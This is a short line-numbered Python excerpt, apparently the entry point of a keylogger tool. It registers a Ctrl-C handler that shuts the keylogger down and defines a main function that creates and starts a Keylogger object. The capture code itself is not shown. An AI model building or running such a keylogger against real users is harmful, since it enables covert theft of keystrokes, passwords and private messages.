 8
9 keylogger = None
10
11 def def_handler(sig, frame):
12     global keylogger
13     print(colored("\n[!] Quiting the program...\n", "red"))
14     keylogger.shutdown()
15     sys.exit(1)
16
17 signal.signal(signal.SIGINT, def_handler)
18
19 def main():
20     global keylogger
21
22     keylogger = Keylogger()
23     keylogger.start()
24